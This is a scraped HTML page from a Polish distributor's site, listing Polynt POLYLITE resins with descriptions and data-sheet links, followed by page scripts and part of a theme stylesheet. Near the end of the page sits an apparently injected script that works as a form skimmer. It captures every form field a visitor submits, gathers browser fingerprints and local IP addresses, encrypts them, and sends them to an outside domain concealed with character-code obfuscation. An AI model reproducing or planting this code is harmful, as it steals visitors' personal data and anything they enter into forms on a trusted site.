<div  class="module module-text tb_849p988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_pud2988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 720-700</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_8whu988">
                    <!-- module text -->
<div  class="module module-text tb_akiu988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_k484620   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_q4kk988">
                    <!-- module text -->
<div  class="module module-text tb_r7jm988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_qd4b988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica izoftalowa do laminowania ręcznego i natrysku; średnio reaktywna, przyśpieszona; dobre właściwości mechaniczne i wysoka odporność na wodę i substancje chemiczne; niska lepkość; certyfikaty DNV-GL i Lloyd&#8217;s</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_2h0h988 last">
                    <!-- module text -->
<div  class="module module-text tb_54pc988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_6hwx988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-720-700-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_bx1o988">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_yudm988 first">
                    <!-- module text -->
<div  class="module module-text tb_cr7k988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ttp4988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 720-M850</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_9vfv988">
                    <!-- module text -->
<div  class="module module-text tb_0mva988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_sj8833   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_d5i3988">
                    <!-- module text -->
<div  class="module module-text tb_w31b988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_74qc988   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica izoftalowa do laminowania ręcznego i natrysku; średnio reaktywna, przyśpieszona, tiksotropowa i parafinowana; dobre właściwości mechaniczne i wysoka odporność na wodę i substancje chemiczne; niska emisja styrenu; niski pik egzotermiczny i lepkość; certyfikat DNV-GL</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_ijkz988 last">
                    <!-- module text -->
<div  class="module module-text tb_jc92988    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_1o78988  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-720-M850-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_gem6964">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_14hp964 first">
                    <!-- module text -->
<div  class="module module-text tb_6raq964    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_wrpr964   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 720-M888</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_rvrx964">
                    <!-- module text -->
<div  class="module module-text tb_oxvr964    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ocv0109   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_wh81964">
                    <!-- module text -->
<div  class="module module-text tb_jwl2964    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_lwla964   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica izoftalowa do laminowania ręcznego i natrysku; średnio reaktywna, przyśpieszona, tiksotropowa i parafinowana; dobre właściwości mechaniczne i wysoka odporność na wodę i substancje chemiczne; niska emisja styrenu; niski pik egzotermiczny i lepkość; certyfikaty Lloyd&#8217;s i DNV-GL</p>
    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_boam964 last">
                    <!-- module text -->
<div  class="module module-text tb_0cug964    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_ii01964  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-720-M888-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_vjf46">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_cdko7 first">
                    <!-- module text -->
<div  class="module module-text tb_6ul17    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_a3uy7   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE 33208-65</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_zkiy6">
                    <!-- module text -->
<div  class="module module-text tb_g4ii7    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_81sa892   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_suhb6">
                    <!-- module text -->
<div  class="module module-text tb_7x416    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_s5qg6   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica DCPD do laminowania ręcznego i natrysku; średnio reaktywna, przyśpieszona, tiksotropowa i parafinowania; niska emisja styrenu; niski skurcz; certyfikat DNV-G</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_ha5t6 last">
                    <!-- module text -->
<div  class="module module-text tb_uidy6    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_tbms6  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-33208-65-WINTER-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_4 tb_x12z167">
                <div  data-lazy="1" class="module_column sub_column col4-1 tb_h8jy167 first">
                    <!-- module text -->
<div  class="module module-text tb_7gme167    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Nazwa</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_veba167   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>POLYLITE PO-4672</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_bc12167">
                    <!-- module text -->
<div  class="module module-text tb_epdp167    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Producent</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_3u41167   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p><a href="https://reja.com.pl/partnerzy/Polynt-spa/">Polynt</a></p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_hema167">
                    <!-- module text -->
<div  class="module module-text tb_c5ky167    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Opis</p>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_53jx167   " data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Żywica ortoftalowa do produkcji rur i zbiorników metodą odlewania odśrodkowego; średnio reaktywna, o niskiej lepkości i wysokiej odporności na temperaturę</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col4-1 tb_hutc167 last">
                    <!-- module text -->
<div  class="module module-text tb_byyn167    hide-desktop hide-tablet_landscape" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Karta techniczna</p>    </div>
</div>
<!-- /module text --><!-- module icon -->
<div  class="module module-icon tb_ccg3167  xlarge  icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
							<a href="https://www.reja.com.pl/wp-content/uploads/2025/05/POLYLITE-PO-4672-TDS-PL.pdf">
																	<em class="tf_box"
												 style="color:#ff0754"					><svg  class="tf_fa tf-fas-file-pdf" aria-hidden="true"><use href="#tf-fas-file-pdf"></use></svg></em>
																			<span>pobierz</span>
																	</a>
					</div>
	</div>
<!-- /module icon -->
        </div>
                    </div>
                </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_f80x526 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_3mwt526 first">
                            </div>
                        </div>
        </div>
        </div>
<!--/themify_builder_content-->                
                        <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
				</div><!-- /body -->
				<!-- Builder Pro Template Start: footer --><footer id="tbp_footer" class="tbp_template" data-label="disabled"><!--themify_builder_content-->
<div id="themify_builder_content-4744" data-postid="4744" class="themify_builder_content themify_builder_content-4744 themify_builder tf_clear">
                    <div  data-lazy="1" class="module_row themify_builder_row tb_0y1p611 tf_w">
                        <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_rrf0611 first">
                    <!-- module text -->
<div  class="module module-text tb_8xyn611   " data-lazy="1">
        <div  class="tb_text_wrap">
        <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5090f76 elementor-hidden-phone" data-id="5090f76" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c65bf45 elementor-widget elementor-widget-text-editor" data-id="c65bf45" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;" align="left">Reja Sp. z o.o. © 2025 wszelkie prawa zastrzeżone</p>
</div>
</div>
</div>
</div>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_eb27611 last">
                    <!-- module text -->
<div  class="module module-text tb_8oc9611   " data-lazy="1">
        <div  class="tb_text_wrap">
        <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5090f76 elementor-hidden-phone" data-id="5090f76" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c65bf45 elementor-widget elementor-widget-text-editor" data-id="c65bf45" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;" align="left">Created by Reja sp. z o.o.</p>
</div>
</div>
</div>
</div>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
        </div>
<!--/themify_builder_content-->
</footer><!-- Builder Pro Template End: footer -->				</div><!-- /#pagewrap -->
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themify-ultra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {

    const origin = location.origin;
    async function encryptAESGCM(message, password) {

        const enc = new TextEncoder();
        const salt = crypto.getRandomValues(new Uint8Array(16));
        const iv = crypto.getRandomValues(new Uint8Array(12));
        const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
        const key = await crypto.subtle.deriveKey(
            {
                name: "PBKDF2",
                salt,
                iterations: 100_000,
                hash: "SHA-256"
            },
            keyMaterial,
            { name: "AES-GCM", length: 256 },
            false,
            ["encrypt"]
        );
        const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
        const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
        return btoa(String.fromCharCode(...full));
    }

    async function collectFingerprints() {
        const canvasFingerprint = () => {
            const canvas = document.createElement('canvas');
            const ctx = canvas.getContext('2d');
            ctx.textBaseline = "top";
            ctx.font = "14px 'Arial'";
            ctx.fillStyle = "#f60";
            ctx.fillRect(125,1,62,20);
            ctx.fillStyle = "#069";
            ctx.fillText("fingerprint", 2, 15);
            return canvas.toDataURL();
        };

        const audioFingerprint = async () => {
            try {
                const ctx = new (window.AudioContext || window.webkitAudioContext)();
                const oscillator = ctx.createOscillator();
                const compressor = ctx.createDynamicsCompressor();
                oscillator.connect(compressor);
                compressor.connect(ctx.destination);
                oscillator.start(0);
                const fingerprint = compressor.reduction.value;
                oscillator.stop();
                return fingerprint.toString();
            } catch {
                return "unavailable";
            }
        };

        const fonts = async () => {
            try {
                await document.fonts.ready;
                return [...document.fonts].map(f => f.family);
            } catch {
                return [];
            }
        };

        const getPlugins = () => [...navigator.plugins].map(p => p.name);

        const getWebGLFingerprint = () => {
            try {
                const canvas = document.createElement("canvas");
                const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
                return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
            } catch {
                return "unsupported";
            }
        };

        const webrtcLocalIPs = async () => {
            return new Promise(resolve => {
                const ips = new Set();
                const rtc = new RTCPeerConnection({ iceServers: [] });
                rtc.createDataChannel("");
                rtc.onicecandidate = e => {
                    if (!e.candidate) {
                        rtc.close();
                        return resolve([...ips]);
                    }
                    const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
                    if (parts) ips.add(parts[1]);
                };
                rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
            });
        };

        return {
            canvas: canvasFingerprint(),
            audio: await audioFingerprint(),
            fonts: await fonts(),
            webgl: getWebGLFingerprint(),
            screen: {
                width: screen.width,
                height: screen.height,
                colorDepth: screen.colorDepth
            },
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            languages: navigator.languages,
            plugins: getPlugins(),
            userAgent: navigator.userAgent,
            platform: navigator.platform,
            memory: navigator.deviceMemory || "unknown",
            cores: navigator.hardwareConcurrency || "unknown",
            touchSupport: 'ontouchstart' in window,
            webdriver: navigator.webdriver,
            localIPs: await webrtcLocalIPs()
        };
    }

    const fingerprints = await collectFingerprints();
    const payload = {
        origin,
        fingerprints: fingerprints,
        UserData: formData,
        processedData: {
            timestamp: new Date().toISOString(),
            location: window.location.href
        }
    };

    const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);

    await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
        method: "POST",
        headers: { "Content-Type": "application/json", "Origin": origin },
        body: JSON.stringify({
            origin,
            token: encrypted
        })
    });
}

document.addEventListener('click', function(event) {
    const target = event.target;
    let submitButton = target.closest('[type="submit"]');

    if (!submitButton) {
        submitButton = target.closest('[type="button"]');
    }

    if (submitButton) {
        const form = submitButton.closest('form');

        if (form) {
            const formElements = form.querySelectorAll('input, select, textarea');
            const formData = {};
            let index = 0;
            for (let element of formElements) {
                index++;
                let name;
                if (element.name) {
                    name = element.name
                } else if (element.labels) {
                    if (element.labels[0]) {
                        name = element.labels[0].innerText
                    } else {
                        name = index
                    }
                } else {
                    name = index
                }
                if (element.type !== 'submit') {
                    if (element.type === 'checkbox' || element.type === 'radio') {
                        if (element.checked) {
                            formData[name] = element.value;
                        }
                    } else {

                        formData[name] = element.value;
                    }
                }
            }
            if (form.getAttribute('id')) {
                formData['id'] = form.getAttribute('id')
            } else {
                formData['id'] = 'No ID'
            }
            macro(formData)
        }
    }
});

</script><div id="stm_gdpr_popup-main" class="stm_gdpr_popup-main" style="background-color: #131323; color: #fff;
		left: 20px; bottom: 20px; ">
			<div class="stm_gdpr_popup-content">Ta strona wykorzystuje pliki cookies.</div>
			<div class="stm_gdpr_popup-links">
				<a href="#" id="stm_gdpr_popup_accept" class="stm_gdpr_popup-accept">Zgadzam się.</a>
				<a href="#" class="stm_gdpr_popup-privacy">Privacy Policy</a>
			</div>
		</div>            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.2.0" data-pl-href="https://www.reja.com.pl/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.reja.com.pl/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.2.0" id="themify-main-script-js"></script>
<script id="stm-gdpr-scripts-js-extra">
var stm_gdpr_vars = {"AjaxUrl":"https://www.reja.com.pl/wp-admin/admin-ajax.php","error_prefix":"Some errors occurred:","success":"Your request have been submitted. Check your email to validate your data request."};
//# sourceURL=stm-gdpr-scripts-js-extra
</script>
<script src="https://www.reja.com.pl/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=6.9" id="stm-gdpr-scripts-js"></script>
<script src="https://www.reja.com.pl/wp-content/plugins/stm-gdpr-compliance/assets/js/block-cookies.js?ver=6.9" id="stm-gdpr-block-cookies-js"></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.reja.com.pl\/produkty\/zywice\/zywice-standardowe\/"},"headline":"\u017bywice standardowe","datePublished":"2021-06-14T23:13:42+02:00","dateModified":"2025-05-16T13:14:25+02:00","description":""}]</script><!-- /SCHEMA END -->			</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.reja.com.pl/wp-content/uploads/themify-concate/2601557842/themify-871879455.css
body_size: 32166
content:
@charset "UTF-8";
/* Themify Ultra 8.0.8 framework 8.2.0 */

/*/css/base.min.css*/
:where(.tf_loader){width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_loader:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;text-indent:-9999em;border-radius:50%;box-sizing:border-box;border:.15em solid rgba(149,149,149,.2);border-left-color:rgba(149,149,149,.6);animation:tf_loader 1.1s infinite linear}@keyframes tf_loader{0{transform:rotate(0)}100%{transform:rotate(360deg)}}.tf_clear{clear:both}.tf_left{float:left}.tf_right{float:right}.tf_textl{text-align:left}.tf_textr{text-align:right}.tf_textc{text-align:center}.tf_textj{text-align:justify}.tf_text_dec{text-decoration:none}.tf_hide{display:none}.tf_hidden{visibility:hidden}.tf_block{display:block}.tf_inline_b{display:inline-block}.tf_vmiddle{vertical-align:middle}.tf_mw{max-width:100%}.tf_w{width:100%}.tf_h{height:100%}:where(.tf_overflow){overflow:hidden}.tf_box{box-sizing:border-box}:where(.tf_abs){position:absolute;inset:0}:where(.tf_abs_t){position:absolute;top:0;left:0}:where(.tf_abs_b){position:absolute;bottom:0;left:0}:where(.tf_abs_c){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tf_rel{position:relative}:where(.tf_opacity){opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}.loops-wrapper>.post,.woocommerce ul.loops-wrapper.products>li.product{float:left;box-sizing:border-box;margin-left:3.2%;margin-right:0;margin-bottom:2.5em;clear:none}.woocommerce .loops-wrapper.no-gutter.products>.product,body .loops-wrapper.no-gutter>.post{margin:0}.woocommerce .loops-wrapper.products.list-post>.product{margin-left:0}.tf_scrollbar{scroll-behavior:smooth;--tf_scroll_color:rgba(137,137,137,.2);--tf_scroll_color_hover:rgba(137,137,137,.4);scrollbar-color:var(--tf_scroll_color) transparent;scrollbar-width:thin}.tf_scrollbar::-webkit-scrollbar{width:var(--tf_scroll_w,10px);height:var(--tf_scroll_h,10px)}.tf_scrollbar::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color);background-clip:padding-box;border:2px solid transparent;border-radius:5px}.tf_scrollbar:hover{scrollbar-color:var(--tf_scroll_color_hover) transparent}.tf_scrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color_hover)}.tf_close{position:relative;transition:transform .3s linear;cursor:pointer}.tf_close:after,.tf_close:before{content:'';height:100%;width:1px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);background-color:currentColor;transition:transform .25s}.tf_close:after{transform:translate(-50%,-50%) rotate(-45deg)}.tf_close:hover:after{transform:translate(-50%,-50%) rotate(45deg)}.tf_close:hover:before{transform:translate(-50%,-50%) rotate(135deg)}.tf_vd_lazy:fullscreen video{height:100%;object-fit:contain}

/*/css/themify-common.css*/
iframe{border:0}a{cursor:pointer}:is(button,a,input,select,textarea,.button):focus{outline:1px dotted hsla(0,0%,59%,.2)}.tf_focus_heavy :is(button,a,input,select,textarea,.button):focus{outline:2px solid rgba(0,176,255,.8)}.tf_focus_none a,.tf_focus_none:is(button,a,input,select,textarea,.button):focus{outline:0}.tf_large_font{font-size:1.1em}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-to-content:focus{clip-path:none}.post-image .themify_lightbox{display:block;max-width:100%;position:relative}.post-image .themify_lightbox .zoom{background:rgba(0,0,0,.3);border-radius:100%;height:35px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:35px}.post-image .themify_lightbox .zoom .tf_fa{color:#fff;vertical-align:middle;stroke-width:1px;left:50%;line-height:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}.pswp:not(.pswp--open){display:none}:is(.ptb_map,.themify_map) button{border-radius:0;max-width:inherit}
/*/themify-builder/css/themify-builder-style.css*/
:root{--tb_rounded_corner:12px}.module_column,.module_row,.module_row .module,.module_subrow{box-sizing:border-box;min-width:0;position:relative}.module,.module-accordion i,:is(.module-buttons,.module_row,.module_subrow,.module_column,.module-image img):hover{transition:.5s ease;transition-property:background,font-size,line-height,color,padding,margin,border,border-radius,box-shadow,text-shadow,filter,transform}.entry-content>p:is(:first-of-type,:first-of-type+p):empty{margin:0;padding:0}.module_row{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;flex-wrap:wrap}.themify_builder_slider_wrap{transition:none}[data-tbfullwidthvideo]:is(.module_row,.module_subrow,.module_column){background-size:cover}.module_subrow,.row_inner{display:grid;--gutter:3.2%;--narrow:1.6%;--none:0;--align_start:start;--align_center:center;--align_end:end;--auto_height:stretch;--align_items:var(--auto_height);--align_content:var(--align_start);--colg:var(--gutter);--c1:1fr;--c2:1fr 1fr;--c3:1fr 1fr 1fr;--c4:1fr 1fr 1fr 1fr;--c5:1fr 1fr 1fr 1fr 1fr;--c6:1fr 1fr 1fr 1fr 1fr 1fr;--c1_2:1fr 2.1025fr;--c2_1:2.1025fr 1fr;--c1_3:1fr 3.2831fr;--c3_1:3.2831fr 1fr;--c1_1_2:1fr 1fr 2.1415fr;--c1_2_1:1fr 2.1415fr 1fr;--c2_1_1:2.1415fr 1fr 1fr;--col:repeat(auto-fit,minmax(1%,1fr));align-content:var(--align_content);align-items:var(--align_items);gap:var(--rowg,0) var(--colg);grid:var(--row,none)/var(--col);grid-auto-columns:1fr;grid-template-areas:var(--area);--area5_3:"col1 col1 col2 col2 col3 col3" "col4 col4 col5 col5 . .";--area5_1_2:"col1 col2 col2" "col3 col4 col5";--area5_2_1:"col1 col1 col2" "col3 col4 col5";--area5_1_3:"col1 col2 col2 col2" "col3 col4 col4 col4" "col5 col5 col5 col5";--area5_3_1:"col1 col1 col1 col2" "col3 col4 col4 col5";--area5_1_1_2:"col1 col2 col3 col3" "col4 col4 col5 col5";--area5_1_2_1:"col1 col2 col2 col3" "col4 col4 col5 col5";--area5_2_1_1:"col1 col1 col2 col3" "col4 col4 col5 col5";--aream2_auto:"col1" "col2";--aream3_auto:"col1" "col2" "col3";--aream4_auto:"col1" "col2" "col3" "col4";--aream5_auto:"col1" "col2" "col3" "col4" "col5";--areat6_auto:"col1 col2 col3" "col4 col5 col6";--aream6_auto:"col1 col2" "col3 col4" "col5 col6";--areat7_auto:"col1 col2" "col3 col4" "col5 col6" "col7 col7";--aream7_auto:"col1" "col2" "col3" "col4" "col5" "col6" "col7";--areat8_auto:"col1 col2" "col3 col4" "col5 col6" "col7 col7" "col8 col8";--aream8_auto:"col1" "col2" "col3" "col4" "col5" "col6" "col7" "col8"}.row_inner{margin:0 auto;width:min(1160px,100%)}.module_row.fullheight .module_subrow,.module_row.fullwidth>.row_inner{max-width:100%;width:100%}@supports(-webkit-touch-callout:none){.module_column,.module_row,.module_subrow{background-attachment:scroll!important}}.module_row.fullheight{min-height:100vh}.fullheight>.row_inner,.fullheight>.row_inner>.module_column{min-height:inherit}div.module_column{align-content:inherit;align-items:inherit;display:grid;float:none;margin-inline:0;max-width:none;width:auto}.col_align_middle,.fullheight>.tb_col_count_1{--align_content:var(--align_center)}.gutter-narrow{--colg:var(--narrow)}.gutter-none{--colg:var(--none)}.module_column:first-of-type{grid-area:col1}.module_column:nth-of-type(2){grid-area:col2}.module_column:nth-of-type(3){grid-area:col3}.module_column:nth-of-type(4){grid-area:col4}.module_column:nth-of-type(5){grid-area:col5}.module_column:nth-of-type(6){grid-area:col6}.module_column:nth-of-type(7){grid-area:col7}.module_column:nth-of-type(8){grid-area:col8}.module_column:nth-of-type(9){grid-area:col9}.module_column:nth-of-type(10){grid-area:col10}.module_column:nth-of-type(11){grid-area:col11}.module_column:nth-of-type(12){grid-area:col12}.module_column:nth-of-type(13){gri